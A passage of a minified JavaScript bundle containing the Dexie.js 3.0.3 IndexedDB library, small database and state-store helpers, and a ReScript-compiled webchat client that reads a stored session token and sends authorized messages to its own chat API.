navigator&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&u.WorkerGlobalScope&&u instanceof u.WorkerGlobalScope&&[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1]<604&&(e._hasGetAll=!1)}var Tn,An=function(){function e(){}return e.prototype._parseStoresSpec=function(e,t){i(e).forEach((function(n){if(null!==e[n]){var r=e[n].split(",").map((function(e,t){var n=(e=e.trim()).replace(/([&*]|\+\+)/g,""),r=/^\[/.test(n)?n.match(/^\[(.*)\]$/)[1].split("+"):n;return en(n,r||null,/\&/.test(e),/\*/.test(e),/\+\+/.test(e),a(r),0===t)})),o=r.shift();if(o.multi)throw new oe.Schema("Primary key cannot be multi-valued");r.forEach((function(e){if(e.auto)throw new oe.Schema("Only primary key can be marked as autoIncrement (++)");if(!e.keyPath)throw new oe.Schema("Index must have a name and cannot be an empty string")})),t[n]=nn(n,o,r)}}))},e.prototype.stores=function(e){var t=this.db;this._cfg.storesSource=this._cfg.storesSource?s(this._cfg.storesSource,e):e;var n=t._versions,r={},o={};return n.forEach((function(e){s(r,e._cfg.storesSource),o=e._cfg.dbschema={},e._parseStoresSpec(r,o)})),t._dbSchema=o,vn(t,[t._allTables,t,t.Transaction.prototype]),fn(t,[t._allTables,t,t.Transaction.prototype,this._cfg.tables],i(o),o),t._storeNames=i(o),this},e.prototype.upgrade=function(e){return this._cfg.contentUpgrade=e,this},e}();function Cn(e){return it((function(){return Ge.letThrough=!0,e()}))}function xn(e){var t=e._state,n=e._deps.indexedDB;if(t.isBeingOpened||e.idbdb)return t.dbReadyPromise.then((function(){return t.dbOpenError?yt(t.dbOpenError):e}));W&&(t.openCanceller._stackHolder=q()),t.isBeingOpened=!0,t.dbOpenError=null,t.openComplete=!1;var r=t.dbReadyResolve,o=null;return Ve.race([t.openCanceller,new Ve((function(r,a){if(!n)throw new oe.MissingAPI("indexedDB API not found. If using IE10+, make sure to run your code on a server URL (not locally). If using old Safari versions, make sure to include indexedDB polyfill.");var u=e.name,s=t.autoSchema?n.open(u):n.open(u,Math.round(10*e.verno));if(!s)throw new oe.MissingAPI("IndexedDB API not available");s.onerror=Xt(a),s.onblocked=Qe(e._fireOnBlocked),s.onupgradeneeded=Qe((function(r){if(o=s.transaction,t.autoSchema&&!e._options.allowEmptyDB){s.onerror=Qt,o.abort(),s.result.close();var i=n.deleteDatabase(u);i.onsuccess=i.onerror=Qe((function(){a(new oe.NoSuchDatabase("Database "+u+" doesnt exist"))}))}else{o.onerror=Xt(a);var l=r.oldVersion>Math.pow(2,62)?0:r.oldVersion;e.idbdb=s.result,mn(e,l/10,o,a)}}),a),s.onsuccess=Qe((function(){o=null;var n=e.idbdb=s.result,a=b(n.objectStoreNames);if(a.length>0)try{var l=n.transaction(Kt(a),"readonly");t.autoSchema?function(e,t,n){e.verno=t.version/10;var r=e._dbSchema=bn(0,t,n);e._storeNames=b(t.objectStoreNames,0),fn(e,[e._allTables],i(r),r)}(e,n,l):(_n(e,e._dbSchema,l),function(e,t){var n=gn(bn(0,e.idbdb,t),e._dbSchema);return!(n.add.length||n.change.some((function(e){return e.add.length||e.change.length})))}(e,l)||console.warn("Dexie SchemaDiff: Schema was extended without increasing the number passed to db.version(). Some queries may fail.")),dn(e,l)}catch(e){}Tt.push(e),n.onversionchange=Qe((function(n){t.vcFired=!0,e.on("versionchange").fire(n)})),Tn.add(u),r()}),a)}))]).then((function(){return t.onReadyBeingFired=[],Ve.resolve(Cn(e.on.ready.fire)).then((function e(){if(t.onReadyBeingFired.length>0){var n=t.onReadyBeingFired.reduce(me,ue);return t.onReadyBeingFired=[],Ve.resolve(Cn(n)).then(e)}}))})).finally((function(){t.onReadyBeingFired=null})).then((function(){return t.isBeingOpened=!1,e})).catch((function(n){try{o&&o.abort()}catch(e){}return t.isBeingOpened=!1,e.close(),t.dbOpenError=n,yt(t.dbOpenError)})).finally((function(){t.openComplete=!0,r()}))}function Sn(e){var t=function(t){return e.next(t)},n=o(t),r=o((function(t){return e.throw(t)}));function o(e){return function(t){var o=e(t),i=o.value;return o.done?i:i&&"function"==typeof i.then?i.then(n,r):a(i)?Promise.all(i).then(n,r):n(i)}}return o(t)()}function wn(e,t,n){var r=arguments.length;if(r<2)throw new oe.InvalidArgument("Too few arguments");for(var o=new Array(r-1);--r;)o[r-1]=arguments[r];n=o.pop();var i=R(o);return[e,i,n]}function kn(e,t,n,r,o){return Ve.resolve().then((function(){var i=Ge.transless||Ge,a=e._createTransaction(t,n,e._dbSchema,r),u={trans:a,transless:i};r?a.idbtrans=r.idbtrans:a.create();var s,l=B(o);l&&at();var c=Ve.follow((function(){if(s=o.call(a,a))if(l){var e=ut.bind(null,null);s.then(e,e)}else"function"==typeof s.next&&"function"==typeof s.throw&&(s=Sn(s))}),u);return(s&&"function"==typeof s.then?Ve.resolve(s).then((function(e){return a.active?e:yt(new oe.PrematureCommit("Transaction committed too early. See http://bit.ly/2kdckMn"))})):c.then((function(){return s}))).then((function(e){return r&&a._resolve(),a._completion.then((function(){return e}))})).catch((function(e){return a._reject(e),yt(e)}))}))}function En(e,t,n){for(var r=a(e)?e.slice():[e],o=0;o<n;++o)r.push(t);return r}var Rn={stack:"dbcore",name:"VirtualIndexMiddleware",level:1,create:function(e){return r(r({},e),{table:function(t){var n=e.table(t),o=n.schema,i={},a=[];function u(e,t,n){var o=sn(e),s=i[o]=i[o]||[],l=null==e?0:"string"==typeof e?1:e.length,c=t>0,d=r(r({},n),{isVirtual:c,isPrimaryKey:!c&&n.isPrimaryKey,keyTail:t,keyLength:l,extractKey:rn(e),unique:!c&&n.unique});(s.push(d),d.isPrimaryKey||a.push(d),l>1)&&u(2===l?e[0]:e.slice(0,l-1),t+1,n);return s.sort((function(e,t){return e.keyTail-t.keyTail})),d}var s=u(o.primaryKey.keyPath,0,o.primaryKey);i[":id"]=[s];for(var l=0,c=o.indexes;l<c.length;l++){var d=c[l];u(d.keyPath,0,d)}function f(t){var n,o,i=t.query.index;return i.isVirtual?r(r({},t),{query:{index:i,range:(n=t.query.range,o=i.keyTail,{type:1===n.type?2:n.type,lower:En(n.lower,n.lowerOpen?e.MAX_KEY:e.MIN_KEY,o),lowerOpen:!0,upper:En(n.upper,n.upperOpen?e.MIN_KEY:e.MAX_KEY,o),upperOpen:!0})}}):t}return r(r({},n),{schema:r(r({},o),{primaryKey:s,indexes:a,getIndexByKeyPath:function(e){var t=i[sn(e)];return t&&t[0]}}),count:function(e){return n.count(f(e))},query:function(e){return n.query(f(e))},openCursor:function(t){var r=t.query.index,o=r.keyTail,i=r.isVirtual,a=r.keyLength;if(!i)return n.openCursor(t);return n.openCursor(f(t)).then((function(n){return n&&function(n){return Object.create(n,{continue:{value:function(r){null!=r?n.continue(En(r,t.reverse?e.MAX_KEY:e.MIN_KEY,o)):t.unique?n.continue(En(n.key,t.reverse?e.MIN_KEY:e.MAX_KEY,o)):n.continue()}},continuePrimaryKey:{value:function(t,r){n.continuePrimaryKey(En(t,e.MAX_KEY,o),r)}},key:{get:function(){var e=n.key;return 1===a?e[0]:e.slice(0,a)}},value:{get:function(){return n.value}}})}(n)}))}})}})}},On={stack:"dbcore",name:"HooksMiddleware",level:2,create:function(e){return r(r({},e),{table:function(t){var n=e.table(t),i=n.schema.primaryKey;return r(r({},n),{mutate:function(e){var a=Ge.trans,u=a.table(t).hook,s=u.deleting,l=u.creating,c=u.updating;switch(e.type){case"add":if(l.fire===ue)break;return a._promise("readwrite",(function(){return f(e)}),!0);case"put":if(l.fire===ue&&c.fire===ue)break;return a._promise("readwrite",(function(){return f(e)}),!0);case"delete":if(s.fire===ue)break;return a._promise("readwrite",(function(){return f(e)}),!0);case"deleteRange":if(s.fire===ue)break;return a._promise("readwrite",(function(){return function(e){return function e(t,o,a){return n.query({trans:t,values:!1,query:{index:i,range:o},limit:a}).then((function(n){var i=n.result;return f({type:"delete",keys:i,trans:t}).then((function(n){return n.numFailures>0?Promise.reject(n.failures[0]):i.length<a?{failures:[],numFailures:0,lastResult:void 0}:e(t,r(r({},o),{lower:i[i.length-1],lowerOpen:!0}),a)}))}))}(e.trans,e.range,1e4)}(e)}),!0)}return n.mutate(e);function f(e){var t=Ge.trans,a=e.keys||on(i,e);if(!a)throw new Error("Keys missing");return"delete"!==(e="add"===e.type||"put"===e.type?r(r({},e),{keys:a,wantResults:!0}):r({},e)).type&&(e.values=o(e.values)),e.keys&&(e.keys=o(e.keys)),function(e,t,n){return"add"===t.type?Promise.resolve(new Array(t.values.length)):e.getMany({trans:t.trans,keys:n})}(n,e,a).then((function(r){var o=a.map((function(n,o){var a=r[o],u={onerror:null,onsuccess:null};if("delete"===e.type)s.fire.call(u,n,a,t);else if("add"===e.type||void 0===a){var f=l.fire.call(u,n,e.values[o],t);null==n&&null!=f&&(n=f,e.keys[o]=n,i.outbound||S(e.values[o],i.keyPath,n))}else{var v=J(a,e.values[o]),p=c.fire.call(u,v,n,a,t);if(p){var m=e.values[o];Object.keys(p).forEach((function(e){d(m,e)?m[e]=p[e]:S(m,e,p[e])}))}}return u}));return n.mutate(e).then((function(t){for(var n=t.failures,i=t.results,u=t.numFailures,s=t.lastResult,l=0;l<a.length;++l){var c=i?i[l]:a[l],d=o[l];null==c?d.onerror&&d.onerror(n[l]):d.onsuccess&&d.onsuccess("put"===e.type&&r[l]?e.values[l]:c)}return{failures:n,results:i,numFailures:u,lastResult:s}})).catch((function(e){return o.forEach((function(t){return t.onerror&&t.onerror(e)})),Promise.reject(e)}))}))}}})}})}},Fn=function(){function e(t,n){var o=this;this._middlewares={},this.verno=0;var i=e.dependencies;this._options=n=r({addons:e.addons,autoOpen:!0,indexedDB:i.indexedDB,IDBKeyRange:i.IDBKeyRange},n),this._deps={indexedDB:n.indexedDB,IDBKeyRange:n.IDBKeyRange};var a=n.addons;this._dbSchema={},this._versions=[],this._storeNames=[],this._allTables={},this.idbdb=null;var u,s={dbOpenError:null,isBeingOpened:!1,onReadyBeingFired:null,openComplete:!1,dbReadyResolve:ue,dbReadyPromise:null,cancelOpen:ue,openCanceller:null,autoSchema:!0};s.dbReadyPromise=new Ve((function(e){s.dbReadyResolve=e})),s.openCanceller=new Ve((function(e,t){s.cancelOpen=t})),this._state=s,this.name=t,this.on=Ot(this,"populate","blocked","versionchange",{ready:[me,ue]}),this.on.ready.subscribe=_(this.on.ready.subscribe,(function(t){return function(n,r){e.vip((function(){var e=o._state;if(e.openComplete)e.dbOpenError||Ve.resolve().then(n),r&&t(n);else if(e.onReadyBeingFired)e.onReadyBeingFired.push(n),r&&t(n);else{t(n);var i=o;r||t((function e(){i.on.ready.unsubscribe(n),i.on.ready.unsubscribe(e)}))}}))}})),this.Collection=(u=this,Ft(Nt.prototype,(function(e,t){this.db=u;var n=kt,r=null;if(t)try{n=t()}catch(e){r=e}var o=e._ctx,i=o.table,a=i.hook.reading.fire;this._ctx={table:i,index:o.index,isPrimKey:!o.index||i.schema.primKey.keyPath&&o.index===i.schema.primKey.name,range:n,keysOnly:!1,dir:"next",unique:"",algorithm:null,filter:null,replayFilter:null,justLimit:!0,isMatch:null,offset:0,limit:1/0,error:r,or:o.or,valueMapper:a!==se?a:null}}))),this.Table=function(e){return Ft(Rt.prototype,(function(t,n,r){this.db=e,this._tx=r,this.name=t,this.schema=n,this.hook=e._allTables[t]?e._allTables[t].hook:Ot(null,{creating:[de,ue],reading:[le,se],updating:[ve,ue],deleting:[fe,ue]})}))}(this),this.Transaction=function(e){return Ft(Zt.prototype,(function(t,n,r,o){var i=this;this.db=e,this.mode=t,this.storeNames=n,this.schema=r,this.idbtrans=null,this.on=Ot(this,"complete","error","abort"),this.parent=o||null,this.active=!0,this._reculock=0,this._blockedFuncs=[],this._resolve=null,this._reject=null,this._waitingFor=null,this._waitingQueue=null,this._spinCount=0,this._completion=new Ve((function(e,t){i._resolve=e,i._reject=t})),this._completion.then((function(){i.active=!1,i.on.complete.fire()}),(function(e){var t=i.active;return i.active=!1,i.on.error.fire(e),i.parent?i.parent._reject(e):t&&i.idbtrans&&i.idbtrans.abort(),yt(e)}))}))}(this),this.Version=function(e){return Ft(An.prototype,(function(t){this.db=e,this._cfg={version:t,storesSource:null,dbschema:{},tables:{},contentUpgrade:null}}))}(this),this.WhereClause=function(e){return Ft(Ut.prototype,(function(t,n,r){this.db=e,this._ctx={table:t,index:":id"===n?null:n,or:r};var o=e._deps.indexedDB;if(!o)throw new oe.MissingAPI("indexedDB API missing");this._cmp=this._ascending=o.cmp.bind(o),this._descending=function(e,t){return o.cmp(t,e)},this._max=function(e,t){return o.cmp(e,t)>0?e:t},this._min=function(e,t){return o.cmp(e,t)<0?e:t},this._IDBKeyRange=e._deps.IDBKeyRange}))}(this),this.on("versionchange",(function(e){e.newVersion>0?console.warn("Another connection wants to upgrade database '"+o.name+"'. Closing db now to resume the upgrade."):console.warn("Another connection wants to delete database '"+o.name+"'. Closing db now to resume the delete request."),o.close()})),this.on("blocked",(function(e){!e.newVersion||e.newVersion<e.oldVersion?console.warn("Dexie.delete('"+o.name+"') was blocked"):console.warn("Upgrade '"+o.name+"' blocked by other connection holding version "+e.oldVersion/10)})),this._maxKey=Yt(n.IDBKeyRange),this._createTransaction=function(e,t,n,r){return new o.Transaction(e,t,n,r)},this._fireOnBlocked=function(e){o.on("blocked").fire(e),Tt.filter((function(e){return e.name===o.name&&e!==o&&!e._state.vcFired})).map((function(t){return t.on("versionchange").fire(e)}))},this.use(Rn),this.use(On),a.forEach((function(e){return e(o)}))}return e.prototype.version=function(e){if(isNaN(e)||e<.1)throw new oe.Type("Given version is not a positive number");if(e=Math.round(10*e)/10,this.idbdb||this._state.isBeingOpened)throw new oe.Schema("Cannot add version when database is open");this.verno=Math.max(this.verno,e);var t=this._versions,n=t.filter((function(t){return t._cfg.version===e}))[0];return n||(n=new this.Version(e),t.push(n),t.sort(pn),n.stores({}),this._state.autoSchema=!1,n)},e.prototype._whenReady=function(e){var t=this;return this._state.openComplete||Ge.letThrough?e():new Ve((function(e,n){if(!t._state.isBeingOpened){if(!t._options.autoOpen)return void n(new oe.DatabaseClosed);t.open().catch(ue)}t._state.dbReadyPromise.then(e,n)})).then(e)},e.prototype.use=function(e){var t=e.stack,n=e.create,r=e.level,o=e.name;o&&this.unuse({stack:t,name:o});var i=this._middlewares[t]||(this._middlewares[t]=[]);return i.push({stack:t,create:n,level:null==r?10:r,name:o}),i.sort((function(e,t){return e.level-t.level})),this},e.prototype.unuse=function(e){var t=e.stack,n=e.name,r=e.create;return t&&this._middlewares[t]&&(this._middlewares[t]=this._middlewares[t].filter((function(e){return r?e.create!==r:!!n&&e.name!==n}))),this},e.prototype.open=function(){return xn(this)},e.prototype.close=function(){var e=Tt.indexOf(this),t=this._state;if(e>=0&&Tt.splice(e,1),this.idbdb){try{this.idbdb.close()}catch(e){}this.idbdb=null}this._options.autoOpen=!1,t.dbOpenError=new oe.DatabaseClosed,t.isBeingOpened&&t.cancelOpen(t.dbOpenError),t.dbReadyPromise=new Ve((function(e){t.dbReadyResolve=e})),t.openCanceller=new Ve((function(e,n){t.cancelOpen=n}))},e.prototype.delete=function(){var e=this,t=arguments.length>0,n=this._state;return new Ve((function(r,o){var i=function(){e.close();var t=e._deps.indexedDB.deleteDatabase(e.name);t.onsuccess=Qe((function(){Tn.remove(e.name),r()})),t.onerror=Xt(o),t.onblocked=e._fireOnBlocked};if(t)throw new oe.InvalidArgument("Arguments not allowed in db.delete()");n.isBeingOpened?n.dbReadyPromise.then(i):i()}))},e.prototype.backendDB=function(){return this.idbdb},e.prototype.isOpen=function(){return null!==this.idbdb},e.prototype.hasBeenClosed=function(){var e=this._state.dbOpenError;return e&&"DatabaseClosed"===e.name},e.prototype.hasFailed=function(){return null!==this._state.dbOpenError},e.prototype.dynamicallyOpened=function(){return this._state.autoSchema},Object.defineProperty(e.prototype,"tables",{get:function(){var e=this;return i(this._allTables).map((function(t){return e._allTables[t]}))},enumerable:!0,configurable:!0}),e.prototype.transaction=function(){var e=wn.apply(this,arguments);return this._transaction.apply(this,e)},e.prototype._transaction=function(e,t,n){var r=this,o=Ge.trans;o&&o.db===this&&-1===e.indexOf("!")||(o=null);var i,a,u=-1!==e.indexOf("?");e=e.replace("!","").replace("?","");try{if(a=t.map((function(e){var t=e instanceof r.Table?e.name:e;if("string"!=typeof t)throw new TypeError("Invalid table argument to Dexie.transaction(). Only Table or String are allowed");return t})),"r"==e||"readonly"===e)i="readonly";else{if("rw"!=e&&"readwrite"!=e)throw new oe.InvalidArgument("Invalid transaction mode: "+e);i="readwrite"}if(o){if("readonly"===o.mode&&"readwrite"===i){if(!u)throw new oe.SubTransaction("Cannot enter a sub-transaction with READWRITE mode when parent transaction is READONLY");o=null}o&&a.forEach((function(e){if(o&&-1===o.storeNames.indexOf(e)){if(!u)throw new oe.SubTransaction("Table "+e+" not included in parent transaction.");o=null}})),u&&o&&!o.active&&(o=null)}}catch(e){return o?o._promise(null,(function(t,n){n(e)})):yt(e)}var s=kn.bind(null,this,i,a,o,n);return o?o._promise(i,s,"lock"):Ge.trans?vt(Ge.transless,(function(){return r._whenReady(s)})):this._whenReady(s)},e.prototype.table=function(e){if(!d(this._allTables,e))throw new oe.InvalidTable("Table "+e+" does not exist");return this._allTables[e]},e}(),Ln=Fn;f(Ln,r(r({},ae),{delete:function(e){return new Ln(e).delete()},exists:function(e){return new Ln(e,{addons:[]}).open().then((function(e){return e.close(),!0})).catch("NoSuchDatabaseError",(function(){return!1}))},getDatabaseNames:function(e){return Tn?Tn.getDatabaseNames().then(e):Ve.resolve([])},defineClass:function(){return function(e){s(this,e)}},ignoreTransaction:function(e){return Ge.trans?vt(Ge.transless,e):e()},vip:Cn,async:function(e){return function(){try{var t=Sn(e.apply(this,arguments));return t&&"function"==typeof t.then?t:Ve.resolve(t)}catch(e){return yt(e)}}},spawn:function(e,t,n){try{var r=Sn(e.apply(n,t||[]));return r&&"function"==typeof r.then?r:Ve.resolve(r)}catch(e){return yt(e)}},currentTransaction:{get:function(){return Ge.trans||null}},waitFor:function(e,t){var n=Ve.resolve("function"==typeof e?Ln.ignoreTransaction(e):e).timeout(t||6e4);return Ge.trans?Ge.trans.waitFor(n):n},Promise:Ve,debug:{get:function(){return W},set:function(e){z(e,"dexie"===e?function(){return!0}:St)}},derive:m,extend:s,props:f,override:_,Events:Ot,getByKeyPath:x,setByKeyPath:S,delByKeyPath:w,shallowClone:k,deepClone:P,getObjectDiff:J,asap:A,minKey:-1/0,addons:[],connections:Tt,errnames:ne,dependencies:function(){try{return{indexedDB:u.indexedDB||u.mozIndexedDB||u.webkitIndexedDB||u.msIndexedDB,IDBKeyRange:u.IDBKeyRange||u.webkitIDBKeyRange}}catch(e){return{indexedDB:null,IDBKeyRange:null}}}(),semVer:"3.0.3",version:"3.0.3".split(".").map((function(e){return parseInt(e)})).reduce((function(e,t,n){return e+t/Math.pow(10,2*n)})),default:Ln,Dexie:Ln})),Ln.maxKey=Yt(Ln.dependencies.IDBKeyRange),function(e){try{Tn=function(e){var t,n=e&&"function"==typeof e.databases;if(!n){var r=new Fn("__dbnames",{addons:[]});r.version(1).stores({dbnames:"name"}),t=r.table("dbnames")}return{getDatabaseNames:function(){return n?Ve.resolve(e.databases()).then((function(e){return e.map((function(e){return e.name})).filter((function(e){return"__dbnames"!==e}))})):t.toCollection().primaryKeys()},add:function(e){return!n&&"__dbnames"!==e&&t.put({name:e}).catch(ue)},remove:function(e){return!n&&"__dbnames"!==e&&t.delete(e).catch(ue)}}}(e)}catch(e){}}(Fn.dependencies.indexedDB),Ve.rejectionMapper=function(e,t){if(!e||e instanceof Q||e instanceof TypeError||e instanceof SyntaxError||!e.name||!ie[e.name])return e;var n=new ie[e.name](t||e.message,e);return"stack"in e&&p(n,"stack",{get:function(){return this.inner.stack}}),n},z(W,St),t.default=Fn},function(e,t,n){"use strict";var r=n(21),o=n(2),i=n(104),a=n(183);t.tableIO=function(e,t){var n=e[t];return void 0!==n?r.pure(o.valFromOption(n)):i.toIOLazy((function(n){return Promise.reject({RE_EXN_ID:a.DexieFailure,_1:t+" table could not be found within the "+e.name()+" IndexedDb"})}))},t.bulkAddIo=function(e,t,n,r){return i.toIOLazy((function(o){return r.bulkAdd(e,t,n)}))},t.addIo=function(e,t,n){return i.toIOLazy((function(r){return n.add(e,t)}))},t.clearIo=function(e,t){return i.toIOLazy((function(e){return t.clear()}))},t.getIo=function(e,t){return i.toIOLazy((function(n){return t.get(e)}))},t.putIo=function(e,t,n){return i.toIOLazy((function(r){return n.put(e,t)}))},t.toArrayIo=function(e,t){return i.toIOLazy((function(e){return t.toArray()}))},t.deleteIo=function(e,t){return i.toIOLazy((function(e){return t.delete()}))},t.updateIo=function(e,t,n){return i.toIOLazy((function(r){return n.where(":id").equals(e).modify(t)}))}},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(37),a=n(2);t.createStore=function(e,t){var n={contents:e},u={contents:[]},s=function(e,t,o){var i=void 0!==t?t:function(e,t){return Object.is(e,t)},a={contents:n.contents},s=function(t){var o=n.contents;if(!r._2(i,o,a.contents))return r._1(e,o),void(a.contents=o)};return u.contents=u.contents.concat([s]),function(e){u.contents=u.contents.filter((function(e){return e!==s}))}};return{getState:function(e){return n.contents},replaceState:function(e){n.contents=e,u.contents.forEach((function(e){return r._1(e,void 0)}))},subscribe:s,subscribeWithSelector:function(e,t,o,i){var a=void 0!==o?o:function(e,t){return Object.is(e,t)},s={contents:r._1(e,n.contents)},l=function(o){var i=r._1(e,n.contents);if(!r._2(a,i,s.contents))return r._1(t,i),void(s.contents=i)};return u.contents=u.contents.concat([l]),function(e){u.contents=u.contents.filter((function(e){return e!==l}))}},dispatch:function(e){n.contents=r._2(t,n.contents,e),u.contents.forEach((function(e){return r._1(e,void 0)}))},useStore:function(e,t){var i=o.useState((function(){return 1}))[1];return o.useLayoutEffect((function(){var t=s((function(e){return r._1(i,(function(e){return e+1|0}))}),e);return r._1(i,(function(e){return e+1|0})),function(e){return r._1(t,void 0)}}),[]),n.contents},useStoreWithSelector:function(e,t,u){var l=void 0!==t?t:function(e,t){return Object.is(e,t)},c=o.useRef(void 0),d=o.useRef(e),f=c.current,v=d.current,p=e===v&&void 0!==f?a.valFromOption(f):r._1(e,n.contents);o.useLayoutEffect((function(){c.current=a.some(p)}),[p]),o.useLayoutEffect((function(){d.current=e}),[e]);var m=o.useState((function(){return 1}))[1];return o.useLayoutEffect((function(){var t=s((function(e){var t=r._1(d.current,e),n=i.getExn(c.current);if(!r._2(l,t,n))return c.current=a.some(t),r._1(m,(function(e){return e+1|0}))}),(function(e,t){return!1}));return c.current=a.some(r._1(e,n.contents)),r._1(m,(function(e){return e+1|0})),function(e){return r._1(t,void 0)}}),[]),p}}}},function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,u,s=a(e),l=1;l<arguments.length;l++){for(var c in n=Object(arguments[l]))o.call(n,c)&&(s[c]=n[c]);if(r){u=r(n);for(var d=0;d<u.length;d++)i.call(n,u[d])&&(s[u[d]]=n[u[d]])}}return s}},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(16),s=n(21),l=n(12),c=n(37),d=n(2),f=n(209),v=n(36),p=n(54),m=n(40),g=n(30),h=n(185),y=n(186),b=n(211),_=n(179),T=n(183),A=n(113);function C(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(c.getWithDefault(i.get(n,"accessToken"),null));if(0===r.TAG){var u=o.stringFromJson(c.getWithDefault(i.get(n,"expiryTime"),null));if(0===u.TAG)return{TAG:0,_0:{accessToken:r._0,expiryTime:u._0}};var s=u._0;return{TAG:1,_0:{path:".expiryTime"+s.path,message:s.message,value:s.value}}}var l=r._0;return{TAG:1,_0:{path:".accessToken"+l.path,message:l.message,value:l.value}}}function x(e){var t,n=e.replace(/%22/gm,'"').replace(/%2C/gm,",");try{t=d.some(JSON.parse(n))}catch(e){t=void 0}return r._2(p.flatMap,(function(e){var t=Date.parse(e.expiryTime);return NaN===t?void 0:{accessToken:e.accessToken,expiryTime:new Date(t)}}),r._2(p.flatMap,(function(e){var t=C(e);if(0===t.TAG)return t._0}),t))}function S(e){return i.fromArray([["type",o.stringToJson(e.type)],["id",o.stringToJson(e.id)],["payload",o.optionToJson((function(e){return e}),e.payload)]])}function w(e){return i.fromArray([["type",o.stringToJson(e.type)]])}function k(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=o.stringFromJson(c.getWithDefault(i.get(t._0,"type"),null));if(0===n.TAG)return{TAG:0,_0:{type:n._0}};var r=n._0;return{TAG:1,_0:{path:".type"+r.path,message:r.message,value:r.value}}}function E(e,t){return i.fromArray([["type",o.stringToJson(t.type)],["value",r._1(e,t.value)]])}function R(e,t){var n=a.classify(t);if("number"==typeof n)return o.error(void 0,"Not an object",t);if(2!==n.TAG)return o.error(void 0,"Not an object",t);var u=n._0,s=o.stringFromJson(c.getWithDefault(i.get(u,"type"),null));if(0===s.TAG){var l=r._1(e,c.getWithDefault(i.get(u,"value"),null));if(0===l.TAG)return{TAG:0,_0:{type:s._0,value:l._0}};var d=l._0;return{TAG:1,_0:{path:".value"+d.path,message:d.message,value:d.value}}}var f=s._0;return{TAG:1,_0:{path:".type"+f.path,message:f.message,value:f.value}}}function O(e,t){return 0===t.TAG?["Return",E(e,t._0)]:["Generic",w(t._0)]}function F(e,t){var n=k(t);if(0!==n.TAG){var r=a.classify(t);if("number"==typeof r)return o.error(void 0,"Not a variant",t);if(3!==r.TAG)return o.error(void 0,"Not a variant",t);var i=r._0;if(0===i.length)return o.error(void 0,"Expected variant, found empty array",t);var u=i.map(a.classify),s=l.getExn(u,0);if("number"!=typeof s&&0===s.TAG)switch(s._0){case"Generic":if(2!==u.length)return o.error(void 0,"Invalid number of arguments to variant constructor",t);var c=k(l.getExn(i,1));if(0===c.TAG)return{TAG:0,_0:{TAG:1,_0:c._0}};var d=c._0;return{TAG:1,_0:{path:"[0]"+d.path,message:d.message,value:d.value}};case"Return":if(2!==u.length)return o.error(void 0,"Invalid number of arguments to variant constructor",t);var f=R(e,l.getExn(i,1));if(0===f.TAG)return{TAG:0,_0:{TAG:0,_0:f._0}};var v=f._0;return{TAG:1,_0:{path:"[0]"+v.path,message:v.message,value:v.value}}}return o.error(void 0,"Invalid variant constructor",l.getExn(i,0))}var p=n._0;return"Return"===p.type?m.map((function(e){return{TAG:0,_0:e}}),R(e,t)):m.ok({TAG:1,_0:p})}function L(e,t){var n=a.classify(t);if("number"==typeof n)return o.error(void 0,"Not an object",t);if(2!==n.TAG)return o.error(void 0,"Not an object",t);var r=o.arrayFromJson((function(t){return F(e,t)}),c.getWithDefault(i.get(n._0,"responses"),null));if(0===r.TAG)return{TAG:0,_0:{responses:r._0}};var u=r._0;return{TAG:1,_0:{path:".responses"+u.path,message:u.message,value:u.value}}}function P(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=o.arrayFromJson((function(e){return{TAG:0,_0:e}}),c.getWithDefault(i.get(t._0,"responses"),null));if(0===n.TAG)return{TAG:0,_0:{responses:n._0}};var r=n._0;return{TAG:1,_0:{path:".responses"+r.path,message:r.message,value:r.value}}}function G(e,t,n,r){var o=_.appendPath("message",_.appendPath(t,_.ApiRoutes.webchatApi(e)));return f.post(y.combine(y.fromKeyValue("Authorization",n),y.contentTypeJson),{TAG:1,_0:S(r)},void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,o)}function D(e,t,n,r){return s.map((function(e){}),s.flatMap((function(e){return b.Json.decode(P,e)}),G(e,t,n,r)))}function I(e,t,n,o,i){var a=_.appendPath("message",_.appendPath(t,_.ApiRoutes.webchatApi(e)));return r._2(s.mapError,(function(e){return{RE_EXN_ID:T.FetchError,_1:e}}),s.flatMap((function(e){return p.foldLazy((function(e){return s.$$throw(h.decodeError({url:a,innerError:{path:"",message:"No response with type Return found",value:null}}))}),(function(e){return s.pure(e.value)}),r._2(p.flatMap,(function(e){if(0===e.TAG)return e._0}),r._2(v.find,(function(e){return 0===e.TAG}),e.responses)))}),s.flatMap((function(e){return b.Json.decode((function(e){return L(i,e)}),e)}),G(e,t,n,o))))}function J(e,t,n,o,i){return p.map((function(r){return I(e,t,r.accessToken,{type:"Callable",id:i,payload:n},o)}),p.filter((function(e){return u.caml_lessthan(new Date,e.expiryTime)}))(r._2(p.flatMap,x,A.getAsString(t+".session"))))}function V(e,t,n,o){return p.map((function(i){return r._2(s.mapError,(function(e){return{RE_EXN_ID:T.FetchError,_1:e}}),D(e,t,i.accessToken,{type:"Callable",id:o,payload:n}))}),p.filter((function(e){return u.caml_lessthan(new Date,e.expiryTime)}))(r._2(p.flatMap,x,A.getAsString(t+".session"))))}var N={Client:{RawAccessToken:{t_encode:function(e){return 